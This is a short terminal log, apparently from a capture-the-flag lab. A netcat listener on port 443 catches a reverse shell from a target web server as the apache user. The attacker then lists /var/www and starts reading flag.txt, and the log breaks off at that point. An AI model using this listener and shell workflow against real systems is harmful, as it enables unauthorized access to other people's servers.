 root@ip-10-10-128-103:/usr/share/webshells/php# sudo nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.149.124 60822 received!
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22 U
C 2020 x86_64 x86_64 x86_64 GNU/Linux
16:07:14 up 2:57, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (880): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ whoami
whoami
apache
sh-4.4$ cd /var/www
cd /var/www
sh-4.4$ ls
ls
cgi-bin
flag.txt
html
sh-4.4$ cat flag.txt
cat flag.txt